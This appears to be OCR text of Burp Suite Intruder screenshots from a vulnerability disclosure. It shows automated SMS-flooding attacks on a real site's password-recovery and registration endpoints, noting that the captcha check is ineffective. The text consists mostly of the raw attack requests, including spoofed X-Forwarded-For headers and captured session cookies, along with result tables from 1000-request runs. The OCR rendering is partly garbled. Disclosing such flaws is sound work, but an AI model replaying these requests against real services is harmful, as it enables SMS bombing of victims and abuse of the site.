 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
28 28 200 288
27 27 200 288
26 26 200 288
25 25 200 288
24 24 200 288
23 23 200 288
22 22 200 288
21 21 200 288
20 20 200 288
19 19 200 288
Request Response
Raw Params Headers Hex
POST /user/dofindpwd HTTP/1.1
找回密码接口会发短信
Host: e.mosh.cn
Content-Length: 38
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://e.mosh.cn
X-Requested-With: XMLHttpRequest
X-Forwarded-For: 112.101.251.15
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gec
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://e.mosh.cn/user/findpwd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: loginname=13088235623; oldusername=13088235623; tma=13173419.80275629.14490
tmd=11.13173419.80275629.1449040081953.; bfd_g=9facecf4bbcd46b4000047520002b0c7565e
_ga=GA1.2.471178996.1449040080; _gat=1
Connection: close
chan=phone&phone=1 &ustr=2PTP
该接口图形验证码失效，
固定的验证码可发生短信。
? < + > Type a search term
28 of 1000
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
192 192 200 274
191 191 200 274
190 190 200 274
189 189 200 274
188 188 200 274
187 187 200 274
186 186 200 274
185 185 200 274
184 184 200 274
182 182 200 274
Request Response
Raw Params Headers Hex
POST /user/resendmsg HTTP/1.1
注册用户会发短信
Host: e.mosh.cn
Content-Length: 17
Accept: */*
Origin: http://e.mosh.cn
X-Requested-With: XMLHttpRequest
X-Forwarded-For: 112.101.251.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://e.mosh.cn/user/register?refer=http://e.mosh.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: loginname=13088235623; oldusername=13088235623; tma=13173419.80275629.1449040081953.1449040081953.1449121904901.2;
tmd=11.13173419.80275629.1449040081953.; bfd_g=9facecf4bbcd46b4000047520002b0c7565e9878; _gat=1;
PHPSESSID=eb2a0060abb20dfcc3fd6558911ca85e; _ga=GA1.2.471178996.1449040080
Connection: close
phone=1
? < + > Type a search term 0 matches
191 of 1000
www.wooyun.org